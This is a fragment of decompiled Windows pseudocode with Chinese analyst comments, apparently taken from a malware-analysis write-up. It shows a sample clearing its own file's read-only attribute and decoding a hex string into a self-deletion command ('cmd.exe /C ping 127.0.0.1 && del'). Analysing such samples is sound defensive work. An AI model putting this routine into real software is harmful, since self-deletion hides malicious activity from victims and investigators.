 268 }
269 sub_4085BE(v29);
270 }
271 sub_402690(&v68);
272 GetModuleFileNameA(0, (LPSTR)&v79, 0x104u);
273 v36 = GetFileAttributesA((LPCSTR)&v79); // 获取文件属性
274 SetFileAttributesA((LPCSTR)&v79, v36 & 0xFFFFFFFE);// 设置文件属性
275 sub_40A570(&v53, 0, 68);
276 v53 = 68;
277 v65 = 0i64;
278 v55 = 6;
279 v72 = xmmword_431150;
280 v76 = 12338;
281 v73 = xmmword_431160;
282 v77 = 0;
283 v74 = xmmword_431170;
284 v54 = 1;
285 v75 = xmmword_431180; // 一个字符串633363446343235463537383635323032364433323037303639363546373230333133323337323543303235433032354331323
286 sub_40A570(&v78, 0, 445);
287 sub_40A570(&v70, 0, 512);
288 v37 = sub_401F00((int)&v61, (const char *)&v72);// 将一串16进制数转化为ASCII码 cmd.exe /C ping 127.0.0.1 && del
289 v38 = (const char *)v37;
290 if ( *(_DWORD *)(v37 + 20) >= 0x10u )
291 v38 = *(const char **)v37;
292 v39 = v38;
293 v40 = strlen(v38) + 1;
294 v41 = &v69;
295 do
296 v42 = (v41++)[1];
297 while ( v42 );
298 qmemcpy(v41, v39, 4 * (v40 >> 2));
299 v44 = &v39[4 * (v40 >> 2)];